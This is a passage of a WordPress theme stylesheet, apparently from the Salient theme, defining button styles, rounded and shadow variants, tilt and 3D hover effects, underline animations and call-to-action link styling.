body .nectar-button.extra_jumbo.see-through, 
body .nectar-button.extra_jumbo.see-through-2, 
body .nectar-button.extra_jumbo.see-through-3{
  border-width:10px 
}
.nectar-button.extra_jumbo.has-icon, 
.nectar-button.tilt.extra_jumbo.has-icon{
  padding-left:80px;
  padding-right:80px
}
.nectar-button.extra_jumbo i, 
.nectar-button.tilt.extra_jumbo i, 
.nectar-button.extra_jumbo i[class*="fa-"], 
.nectar-button.tilt.extra_jumbo i[class*="fa-"] {
  right:75px
}
.nectar-button.has-icon.extra_jumbo:hover i, 
.nectar-button.tilt.extra_jumbo.has-icon i{
  -ms-transform:translateX(13px);
  -webkit-transform:translateX(13px);
  transform:translateX(13px);
}
.nectar-button.has-icon.extra_jumbo:hover span, 
.nectar-button.tilt.extra_jumbo.has-icon span {
  -ms-transform:translateX(-30px);
  -webkit-transform:translateX(-30px);
  transform:translateX(-30px)
}
body .nectar-button.extra_jumbo i{
  font-size:40px;
  margin-top:-20px;
  line-height:40px
}
body .nectar-button em{
  font-size:inherit;
  line-height:inherit
}
.nectar-button i, 
.nectar-button i[class*="fa-"] {
  font-size:18px;
  line-height:18px;
  width:18px;
  position:absolute;
  top:50%;
  right:30px;
  margin-top:-9px;
  opacity:0;
  -ms-filter:"alpha(opacity=0)";
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1)
}
.nectar-button.small i{
  font-size:16px;
  line-height:16px;
  right:26px
}
.nectar-button i.icon-button-arrow{
  font-size:19px
}
.nectar-button.medium i.icon-button-arrow, 
.nectar-button.small i.icon-button-arrow{
  font-size:16px
}
.nectar-button span{
  left:0;
  display:inline-block;
  -webkit-transform:translateX(0);
  transform:translateX(0);
  transition:opacity .45s cubic-bezier(0.25,1,0.33,1),transform .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:opacity .45s cubic-bezier(0.25,1,0.33,1),-webkit-transform .45s cubic-bezier(0.25,1,0.33,1);
  position:relative
}
.nectar-button .im-icon-wrap svg {
  width: 18px;
  height: 18px;
  fill: currentColor;
}
.nectar-button.extra_jumbo .im-icon-wrap svg {
  width: 40px;
  height: 40px;
}
.material .nectar-button .im-icon-wrap,
.material .nectar-button .im-icon-wrap span {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}
.material .nectar-button .im-icon-wrap svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

body #ajax-content-wrap .nectar-button .im-icon-wrap, 
body #ajax-content-wrap .nectar-button .im-icon-wrap span {
  left: auto;
  transform: none;
}
.nectar-button.has-icon, .nectar-button.tilt.has-icon{
  padding-left:42px;
  padding-right:42px
}
body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3).has-icon, 
body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3).tilt.has-icon{
  padding-left:42px;
  padding-right:42px
}
.nectar-button.has-icon.small, 
.nectar-button.tilt.has-icon.small{
  padding-left:33px;
  padding-right:33px
}
.nectar-button.has-icon:hover span, 
.nectar-button.tilt.has-icon span, 
body.material .nectar-button.has-icon span {
  -ms-transform:translateX(-18px);
  -webkit-transform:translateX(-18px);
  transform:translateX(-18px)
}
.nectar-button.has-icon.small:hover span, 
.nectar-button.tilt.small.has-icon span, 
body.material .nectar-button.has-icon.small span {
  -ms-transform:translateX(-14px);
  -webkit-transform:translateX(-14px);
  transform:translateX(-14px)
}
.nectar-button.has-icon:hover i, 
.nectar-button.tilt.has-icon i, 
body.material .nectar-button.has-icon i {
  opacity:1;
  -ms-filter:"alpha(opacity=100)";
  -webkit-transform:translateX(6px);
  transform:translateX(6px);
}
.nectar-button.small.has-icon:hover i, 
.nectar-button.small.tilt.has-icon i, 
body.material .nectar-button.small.has-icon i {
  -webkit-transform:translateX(10px);
  transform:translateX(10px);
}
.nectar-button:hover, 
.full-width-section .light .nectar-button:hover{
  opacity:0.87;
  color:#fff
}
@media only screen and (min-width: 1000px) {
  
  .full-width-section .light .nectar-button.wpb_animate_when_almost_visible:not(.see-through):not(.see-through-2):not(.see-through-3), 
  body .nectar-button.wpb_animate_when_almost_visible{
    opacity:0
  }
}

body:not([data-button-style*="rounded_shadow"]) .full-width-section .light .nectar-button:not(.see-through):not(.see-through-2):not(.see-through-3), 
body .full-width-section .light .nectar-button.wpb_animate_when_almost_visible.animated:not(.see-through):not(.see-through-2):not(.see-through-3){
  opacity:0.9
}
body[data-button-style] .full-width-section .light .nectar-button:not(.see-through):not(.see-through-2):not(.see-through-3):hover, 
body[data-button-style] .full-width-section .light .nectar-button.wpb_animate_when_almost_visible.animated:not(.see-through):not(.see-through-2):not(.see-through-3):hover, 
body .nectar-button.wpb_animate_when_almost_visible.animated, 
body[data-button-style] .nectar-button.wpb_animate_when_almost_visible.animated {
  opacity:1
}
.text_on_hover.product .add_to_cart_button, 
.text_on_hover.product a.added_to_cart{
  font-family:'Open Sans';
  font-weight:700;
  font-size:12px;
  line-height:14px;
  letter-spacing:1px;
  position:relative;
  text-transform:uppercase
}
.text_on_hover.product a.added_to_cart{
  border-radius:2px
}
.nectar-button.see-through, 
body .nectar-button.see-through {
  -webkit-box-shadow:none;
  opacity:1!important;
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1);
  border-radius:2px;
  -webkit-border-radius:2px;
  border:2px solid rgba(255,255,255,0.75)
}
.text_on_hover.product .add_to_cart_button {
  -webkit-box-shadow:none;
  opacity:1;
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1);
  border-radius:2px;
  -webkit-border-radius:2px;
  border:2px solid rgba(255,255,255,0.75)
}

.nectar-button.see-through, 
body .nectar-button.see-through,
.text_on_hover.product .add_to_cart_button {
  background-color:transparent!important;
  box-shadow:none!important;
}

.nectar-button.see-through-2, .nectar-button.see-through-3{
  background-color:transparent;
  box-shadow:none;
  -webkit-box-shadow:none;
  opacity:1;
  transition:all .45s cubic-bezier(0.25,1,0.33,1);
  -webkit-transition:all .45s cubic-bezier(0.25,1,0.33,1);
  border-radius:2px;
  -webkit-border-radius:2px;
  border:2px solid rgba(255,255,255,0.75)
}
.nectar-button.see-through-2:hover, 
.nectar-button.see-through-3:hover{
  background-color:transparent
}
.nectar-button.see-through-3{
  border:2px solid rgba(255,255,255,1)
}

/* rounded buttons */
body[data-button-style^="rounded"] .nectar-cta:not([data-style="material"]) .link_wrap, 
body[data-button-style^="rounded"] .nectar-button.see-through, 
body[data-button-style^="rounded"].ascend .nectar-button.see-through, 
body[data-button-style^="rounded"] .nectar-button.see-through-2, 
body[data-button-style^="rounded"].ascend .nectar-button.see-through-2, 
body[data-button-style^="rounded"] .nectar-button.see-through-3, 
body[data-button-style^="rounded"].ascend .nectar-button.see-through-3, 
body[data-button-style^="rounded"] .portfolio-filters-inline .container ul li a, 
body[data-button-style^="rounded"] .slide-out-widget-area-toggle[data-custom-color="true"] a:before,
body[data-button-style^="rounded"] #to-top, 
body[data-button-style^="rounded"] .flex-direction-nav a, 
body[data-button-style^="rounded"] #pagination span, 
body[data-button-style^="rounded"] #pagination a, 
body[data-button-style^="rounded"] #pagination .next.inactive, 
body[data-button-style^="rounded"] #pagination .prev.inactive, 
body[data-button-style^="rounded"].woocommerce nav.woocommerce-pagination ul li a, 
body[data-button-style^="rounded"].woocommerce .container-wrap nav.woocommerce-pagination ul li span, 
body[data-button-style^="rounded"] .container-wrap nav.woocommerce-pagination ul li span, 
body[data-button-style^="rounded"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
body[data-button-style^="rounded"] #infscr-loading, 
body[data-button-style^="rounded"] input[type=submit], 
body[data-button-style^="rounded"] button[type=submit], 
body[data-button-style^="rounded"] input[type="button"], 
body[data-button-style^="rounded"] button, 
body[data-button-style^="rounded"].ascend .container-wrap input[type="submit"], 
body[data-button-style^="rounded"].ascend .container-wrap button[type="submit"], 
body[data-button-style^="rounded"] .nectar-button, 
body[data-button-style^="rounded"] .swiper-slide .button a, 
body[data-button-style^="rounded"] #top nav > ul > li[class*="button_solid_color"] > a:before, 
body[data-button-style^="rounded"] #top nav > ul > li[class*="button_bordered"] > a:before, 
body[data-button-style^="rounded"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button, 
body[data-button-style^="rounded"] #header-outer .widget_shopping_cart a.button {
  border-radius: 200px!important;
  -webkit-border-radius: 200px!important;
  box-shadow: none;
  -ms-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
  -webkit-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}

body[data-button-style*="slightly_rounded"] .nectar-cta:not([data-style="material"]) .link_wrap, 
body[data-button-style*="slightly_rounded"] .nectar-button.see-through, 
body[data-button-style*="slightly_rounded"].ascend .nectar-button.see-through, 
body[data-button-style*="slightly_rounded"] .nectar-button.see-through-2, 
body[data-button-style*="slightly_rounded"].ascend .nectar-button.see-through-2, 
body[data-button-style*="slightly_rounded"] .nectar-button.see-through-3, 
body[data-button-style*="slightly_rounded"].ascend .nectar-button.see-through-3, 
body[data-button-style*="slightly_rounded"] .portfolio-filters-inline .container ul li a, 
body[data-button-style*="slightly_rounded"] .slide-out-widget-area-toggle[data-custom-color="true"] a:before,
body[data-button-style*="slightly_rounded"] #infscr-loading, 
body[data-button-style*="slightly_rounded"] .flex-direction-nav a, 
body[data-button-style*="slightly_rounded"] #pagination span, 
body[data-button-style*="slightly_rounded"] #pagination a, 
body[data-button-style*="slightly_rounded"] #pagination .next.inactive, 
body[data-button-style*="slightly_rounded"] #pagination .prev.inactive, 
body[data-button-style*="slightly_rounded"].woocommerce nav.woocommerce-pagination ul li a, 
body[data-button-style*="slightly_rounded"].woocommerce .container-wrap nav.woocommerce-pagination ul li span, 
body[data-button-style*="slightly_rounded"] .container-wrap nav.woocommerce-pagination ul li span, 
body[data-button-style*="slightly_rounded"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
body[data-button-style*="slightly_rounded"] input[type=submit], 
body[data-button-style*="slightly_rounded"] button[type=submit], 
body[data-button-style*="slightly_rounded"] input[type="button"], 
body[data-button-style*="slightly_rounded"] button, 
body[data-button-style*="slightly_rounded"].ascend .container-wrap input[type="submit"], 
body[data-button-style*="slightly_rounded"].ascend .container-wrap button[type="submit"], 
body[data-button-style*="slightly_rounded"] .nectar-button, 
body[data-button-style*="slightly_rounded"] .swiper-slide .button a,
body[data-button-style*="slightly_rounded"] #top nav > ul > li[class*="button_solid_color"] > a:before, 
body[data-button-style*="slightly_rounded"] #top nav > ul > li[class*="button_bordered"] > a:before, 
body[data-button-style*="slightly_rounded"] #header-outer .widget_shopping_cart a.button, 
body[data-button-style*="slightly_rounded"] .comment-list .reply a, 
body[data-button-style*="slightly_rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a, 
body[data-button-style*="slightly_rounded"] .sharing-default-minimal .nectar-social-inner >a, 
body[data-button-style*="slightly_rounded"] .sharing-default-minimal .nectar-love, 
body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a, 
body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a, 
body[data-button-style*="slightly_rounded"] .masonry.classic_enhanced .posts-container article .meta-category a, 
body[data-button-style*="slightly_rounded"] .blog-recent[data-style*="classic_enhanced"] .meta-category a, 
.ascend[data-button-style="slightly_rounded"] .container-wrap input[type="submit"], 
.ascend[data-button-style*="slightly_rounded"] .container-wrap button[type="submit"], 
body[data-button-style*="slightly_rounded"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  border-radius: 4px!important;
  -webkit-border-radius: 4px!important;
  box-shadow: none;
  -webkit-transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
  transition: opacity .45s cubic-bezier(0.25, 1, 0.33, 1), transform .45s cubic-bezier(0.25, 1, 0.33, 1), border-color .45s cubic-bezier(0.25, 1, 0.33, 1), color .45s cubic-bezier(0.25, 1, 0.33, 1), background-color .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}
body[data-button-style*="slightly_rounded"] .nectar-hor-list-item .nectar-list-item-btn {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
body[data-button-style*="slightly_rounded"] #to-top {
  border-radius: 200px!important;
  -webkit-border-radius: 200px!important;
}
body[data-button-style*="slightly_rounded"] .col.dark .nectar-button.see-through, 
body[data-button-style*="slightly_rounded"] .col.dark .nectar-button.see-through-2 {
  border-color: rgba(0,0,0,0.15);
  color: #000;
}
body[data-button-style*="rounded_shadow"] .wp-block-button > .wp-block-button__link {
  transition: all .45s cubic-bezier(0.25, 1, 0.33, 1);
}
body[data-button-style*="rounded_shadow"] .wp-block-button > .wp-block-button__link:hover, 
body[data-button-style*="rounded_shadow"] .nectar-button:hover, 
body[data-button-style*="rounded_shadow"] .nectar-button:focus, 
body[data-button-style*="rounded_shadow"].ascend .nectar-button.see-through:hover, 
body[data-button-style*="rounded_shadow"] input[type="submit"]:hover, 
body[data-button-style*="rounded_shadow"] input[type="submit"]:focus, 
body[data-button-style*="rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
body[data-button-style*="rounded_shadow"] .swiper-slide .button a:hover, 
body[data-button-style="rounded_shadow"].ascend .nectar-button.see-through-2:hover, 
body[data-button-style*="rounded_shadow"].ascend .nectar-button:hover, 
body[data-button-style*="rounded_shadow"] .sharing-default-minimal .nectar-love:hover, 
body[data-button-style="rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, 
body[data-button-style*="rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover, 
body[data-button-style*="rounded_shadow"] .container-wrap input[type="submit"]:hover, 
body[data-button-style="rounded_shadow"] .container-wrap button[type="submit"]:hover, 
body[data-button-style="rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
  -webkit-transform: translateY(-3px);
}

body[data-button-style*="rounded_shadow"] .woocommerce.add_to_cart_inline a.button.add_to_cart_button:hover,
body[data-button-style*="rounded_shadow"].material .nectar-button.see-through:hover {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.11)!important;
}
body[data-button-style="slightly_rounded_shadow"] .nectar-button:hover, 
body[data-button-style="slightly_rounded_shadow"] .nectar-button:focus,
body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through:hover, 
body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:hover, 
body[data-button-style="slightly_rounded_shadow"] input[type="submit"]:focus, 
body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, 
body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover, 
body[data-button-style="slightly_rounded_shadow"].woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
body[data-button-style="slightly_rounded_shadow"] .swiper-slide .button a:hover, 
body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button.see-through-2:hover, 
body[data-button-style="slightly_rounded_shadow"].ascend .nectar-button:hover, 
body[data-button-style="slightly_rounded_shadow"].woocommerce-page .woocommerce p.return-to-shop a.wc-backward:hover, 
body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-love:hover, 
body[data-button-style="slightly_rounded_shadow"] .sharing-default-minimal .nectar-social-inner > a:hover, 
body[data-button-style="slightly_rounded_shadow"] .container-wrap input[type="submit"]:hover, 
body[data-button-style="slightly_rounded_shadow"] .container-wrap button[type="submit"]:hover, 
body[data-button-style="slightly_rounded_shadow"] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16)!important;
  -ms-transform: translateY(-3px);
  transform: translateY(-3px);
  -webkit-transform: translateY(-3px);
}
body[data-button-style*="slightly_rounded"].single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, 
body[data-button-style*="slightly_rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover {
  transform: translateY(-3px)!important;
}
body[data-button-style="slightly_rounded_shadow"] .nectar-button.wpb_start_animation, 
body[data-button-style="rounded_shadow"] .nectar-button.wpb_start_animation {
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
}
body[data-button-style="slightly_rounded_shadow"] .widget_search input[type="submit"]:hover {
  -webkit-transform: none!important;
  transform: none!important;
}
body[data-button-style^="rounded"] .nectar-button.medium:not(.see-through):not(.see-through-2):not(.see-through-3) {
  padding: 12px 18px;
}
body .nectar-button.see-through:hover {
  border-color: rgba(255,255,255,1);
}
.col.light .nectar-button.see-through-2, 
.col.light .nectar-button.see-through-3 {
  color: #fff;
}
.col.light .nectar-button.see-through {
  border-color: rgba(255,255,255,0.75);
  color: #fff;
}
.col.light .nectar-button.see-through:hover {
  border-color: rgba(255,255,255,1);
}
.col.dark .nectar-button.see-through, 
.col.dark .nectar-button.see-through-2 {
  border-color: rgba(0,0,0,0.75);
  color: #444444;
}
.col.dark .nectar-button.see-through:hover {
  border-color: rgba(0,0,0,1);
}
body .nectar-button.see-through-2:hover, 
body .col.dark .nectar-button.see-through-2:hover, 
body .nectar-button.see-through-3:hover, 
body .col.dark .nectar-button.see-through-3:hover {
  color: #fff;
  opacity: 1!important;
}
h2 .nectar-button {
  top: -6px;
}
body.material .nectar-button[class*="m-extra-color-gradient-"][class*="see-through"] {
  visibility: hidden;
}

.swiper-slide .button.solid_color_2, 
.tilt-button-wrap{
  -webkit-perspective:800px;
  perspective:800px;
  display:inline-block
}
.swiper-slide .button.solid_color_2:before{
  -webkit-font-smoothing:antialiased
}
.swiper-slide .button.solid_color_2 a:hover, 
.nectar-button.tilt:hover, 
.swiper-slide .button.solid_color_2 a:hover:after, 
.nectar-button.tilt:hover:after, 
.swiper-slide .button.solid_color_2 a:hover:before, 
.nectar-button.tilt:hover:before{
  -webkit-transition:all .5s cubic-bezier(0.25,1,0.33,1);
  transition:all .5s cubic-bezier(0.25,1,0.33,1);
}
.swiper-slide .button.solid_color_2 a, 
.nectar-button.tilt {
  display:block;
  background:#5cbcf6;
  outline:1px solid transparent;
  -webkit-transform-style:preserve-3d;
  transform-style:preserve-3d;
  outline:none;
  padding-left:22px;
  padding-right:22px;
  position:relative;
  border-bottom:none;
  opacity:1;
  -webkit-transition:all .5s cubic-bezier(0.25,1,0.33,1);
  transition:all .5s cubic-bezier(0.25,1,0.33,1)
}
body[data-button-style*="rounded"] .nectar-button.tilt, 
body[data-button-style="rounded"] .swiper-slide .button-wrap a,
body[data-button-style^="rounded"].ascend .container-wrap .search-form input[type="submit"] {
  border-radius:0!important;
  -webkit-border-radius:0!important
}

.swiper-slide .button.solid_color_2 a:after, 
.nectar-button.tilt:after{
  width:100%;
  height:37%;
  left:0;
  top:-35%;
  -webkit-transform-origin:0% 100%;
  -webkit-transform:rotateX(90deg);
  transform-origin:0% 100%;
  transform:rotateX(90deg);
  content:'';
  position:absolute;
  z-index:-1;
  -webkit-transition:all .5s cubic-bezier(0.25,1,0.33,1);
  transition:all .5s cubic-bezier(0.25,1,0.33,1);
  -webkit-font-smoothing:antialiased
}
.swiper-slide .button.solid_color_2 a:before, 
.nectar-button.tilt:before{
  width:100%;
  height:30%;
  left:0;
  top:99%;
  background:#49a7df;
  -webkit-transform-origin:0% 0%;
  -webkit-transform:rotateX(-90deg);
  -ms-transform-origin:0% 0%;
  -ms-transform:rotateX(-90deg);
  transform-origin:0% 0%;
  transform:rotateX(-90deg);
  -webkit-transition:all .5s cubic-bezier(0.25,1,0.33,1);
  transition:all .5s cubic-bezier(0.25,1,0.33,1);
  -webkit-font-smoothing:antialiased;
  content:'';
  position:absolute;
  z-index:-1
}

.swiper-slide .button.solid_color_2 a:after, 
.nectar-button.tilt:after,
.swiper-slide .button.solid_color_2 a:before, 
.nectar-button.tilt:before {
  opacity: 0;
}
.swiper-slide .button.solid_color_2 a:hover:after, 
.nectar-button.tilt:hover:after,
.swiper-slide .button.solid_color_2 a:hover:before, 
.nectar-button.tilt:hover:before {
  opacity: 1;
}

.swiper-slide .button.solid_color_2 a:hover, 
.nectar-button.tilt:hover{
  -webkit-transform:rotateX(20deg);
  -ms-transform:rotateX(20deg);
  transform:rotateX(20deg)
}
.swiper-slide .button.solid_color_2 .button-wrap, 
.tilt-button-inner{
  overflow:hidden;
  padding:3px 0;
  display:inline
}
.nectar-3d-transparent-button{
  display:inline-block
}
.nectar-3d-transparent-button a{
  display:block
}
.nectar-3d-transparent-button .hidden-text{
  height:1em;
  line-height:1.5;
  overflow:hidden
}
.nectar-3d-transparent-button .hidden-text{
  display:block;
  height:0;
  position:absolute
}
body .nectar-3d-transparent-button{
  position:relative;
  margin-bottom:0
}
.nectar-3d-transparent-button .inner-wrap{
  -webkit-perspective:2000px;
  perspective:2000px;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  left:0;
  width:100%;
  height:100%;
  display:block
}
.nectar-3d-transparent-button .front-3d{
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  left:0;
  width:100%;
  height:100%;
  display:block
}
.nectar-3d-transparent-button .back-3d{
  position:relative;
  top:0;
  right:0;
  bottom:0;
  left:0;
  width:100%;
  height:100%;
  display:block
}
.nectar-3d-transparent-button .back-3d{
  -webkit-transform-origin:50% 50% -2.3em;
  transform-origin:50% 50% -2.3em
}
.nectar-3d-transparent-button .front-3d{
  -webkit-transform-origin:50% 50% -2.3em;
  transform-origin:50% 50% -2.3em;
  -webkit-transform:rotateX(-90deg);
  transform:rotateX(-90deg)
}
.nectar-3d-transparent-button:hover .front-3d{
  -webkit-transform:rotateX(0deg);
  transform:rotateX(0deg)
}
.nectar-3d-transparent-button:hover .back-3d{
  -webkit-transform:rotateX(90deg);
  transform:rotateX(90deg)
}
.nectar-3d-transparent-button .back-3d, 
.nectar-3d-transparent-button .front-3d{
  transition:-webkit-transform .25s cubic-bezier(.2,.65,.4,1);
  transition:transform .25s cubic-bezier(.2,.65,.4,1);
  transition:transform .25s cubic-bezier(.2,.65,.4,1),-webkit-transform .25s cubic-bezier(.2,.65,.4,1)
}
.nectar-3d-transparent-button .back-3d, 
.nectar-3d-transparent-button .front-3d{
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden
}
.nectar-3d-transparent-button .back-3d svg, 
.nectar-3d-transparent-button .front-3d svg{
  display:block
}


/* Underline Effect */
.nectar-category-grid .nectar-category-grid-item .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after,
.nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after,
.nectar-cta[data-style="underline"] .link_wrap .link_text:after {
  display: block;
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 2px;
  background-color: #fff;
  bottom: -4px;
  opacity: 0.8;
  left: 0;
  backface-visibility: hidden;
  pointer-events: none;
  animation: portSliderLine2 0.45s cubic-bezier(.15,.75,.5,1) forwards;
}
body:not(.mobile) .nectar-category-grid .nectar-category-grid-item:hover .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after,
body:not(.mobile) .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:hover:after,
body:not(.mobile) .nectar-cta[data-style="underline"] .link_wrap .link_text:hover:after {
  animation: portSliderLine 0.45s cubic-bezier(.15,.75,.5,1) forwards;
}

@keyframes portSliderLine {
  0% { transform: scaleX(0); transform-origin: left;}
  100% { transform: scaleX(1); transform-origin: left;}
}
@keyframes portSliderLine2 {
  0% { transform: scaleX(1); transform-origin: right;}
  100% { transform: scaleX(0); transform-origin: right;}
}


.nectar-category-grid[data-text-color="dark"] .content[data-subtext="custom"][data-subtext-vis="always"] .subtext:after, 
.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a:after {
  background-color: #000;
}
.nectar-category-grid[data-text-color="dark"] .nectar-category-grid-item .content *, 
.span_12.dark .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
  color: #000;
}
.nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, 
.full-width-section > .col.span_12.dark .nectar-category-grid[data-text-color="light"] .nectar-category-grid-item .content *, 
.span_12.light .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top a {
  color: #fff;
}





/* 9.3. Call to Action */
.nectar-cta .link_wrap .link_text{
  padding-right:36px;
  position:relative;
  display:inline-block
}

.nectar-cta[data-display="inline"] {
	display: inline-block;
}

.nectar-cta[data-using-bg="true"] .text {
	margin-right: 10px;
}

.nectar-cta .link_wrap{
  position:relative;
  text-decoration:inherit;
  speak:none
}

.nectar-cta[data-using-bg="true"] .link_wrap {
	cursor: pointer;
}

.nectar-cta[data-style="see-through"] .link_wrap .arrow:after{
  position:absolute;
  content:'';
  border-bottom:1px solid #000;
  height:1px;
  width:22px;
  right:12px;
  top:50%;
  margin-top:-2px;
  -ms-transform:scale(0,1) translateX(0px);
  -ms-transform-origin:left;
  transform:scale(0,1) translateX(0px);
  transform-origin:left;
  -webkit-transform:scale(0,1) translateX(0px);
  -webkit-transform-origin:left;
  pointer-events:none;
  transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1)
}
.nectar-cta .link_wrap .arrow:before {
  font-family:'Fontawesome';
  font-weight:normal;
  font-style:normal;
  text-decoration:inherit;
  backface-visibility:hidden;
  -webkit-font-smoothing:antialiased;
  content:"\f105";
  color:#000;
  line-height:30px;
  font-size:14px;
  position:absolute;
  right:0;
  width:26px;
  text-align:center;
  height:30px;
  top:50%;
  margin-top:-16px;
  -ms-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1) 
}
.nectar-cta[data-text-color="custom"] .link_wrap .arrow:before, 
.span_12.light .nectar-cta[data-text-color="custom"] .link_wrap .arrow:before, 
.nectar-cta[data-text-color="custom"] .arrow:after, 
.span_12.light .nectar-cta[data-text-color="custom"] .arrow:after, 
.nectar-cta[data-style="see-through"][data-text-color="custom"] .link_wrap .arrow:after{
  color:inherit;
  border-color:inherit
}
.nectar-cta[data-alignment="left"]{
  text-align:left
}
.nectar-cta[data-alignment="center"]{
  text-align:center
}
.nectar-cta[data-alignment="right"]{
  text-align:right
}
.span_12.light .nectar-cta .link_wrap .link_text:after{
  border-color:rgba(255,255,255,0.5);
  border-radius:50%
}
.nectar-cta[data-color="black"]:not([data-style="material"]) .link_wrap {
	background-color: #000;
}
.nectar-cta[data-color="white"]:not([data-style="material"]) .link_wrap {
	background-color: #fff;
}
#ajax-content-wrap .nectar-cta .arrow,
.nectar-cta .arrow{
  letter-spacing:0
}
.span_12.light .nectar-cta .arrow:before{
  color:#fff
}
.span_12.light .nectar-cta .arrow:after{
  border-color:#fff
}
.nectar-cta .link_wrap .link_text{
  color:inherit
}
.nectar-cta > p {
	padding-bottom: 0;
}
.nectar-cta[data-text-color="custom"] .link_wrap .link_text:after, 
.nectar-cta[data-text-color="custom"] .link_wrap:after{
  border-color:inherit!important
}
.nectar-cta[data-text-color="custom"] .link_wrap:before{
  color:inherit!important
}
.nectar-cta[data-style="material"] .link_wrap .circle {
  background-color: #000;
}
.nectar-cta .link_wrap .link_text:after, .nectar-cta[data-style="material"] .link_wrap .link_text:before, 
.nectar-cta[data-style="material"] .link_wrap .circle {
  border-radius:100px;
  border:1px solid rgba(0,0,0,0.3);
  height:25px;
  width:25px;
  position:absolute;
  right:0;
  top:50%;
  margin-top:-14px;
  content:' ';
  display:block;
  pointer-events:none;
  -ms-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1);
  -webkit-transition:all 0.33s cubic-bezier(0.12,0.75,0.4,1) 
}
.nectar-cta[data-style="see-through"] .link_wrap:hover .link_text:after{
  -ms-transform:scale(0.8);
  -webkit-transform:scale(0.8);
  transform:scale(0.8);
  opacity:0
}
.nectar-cta[data-style="see-through"] .link_wrap:hover .arrow:after, 
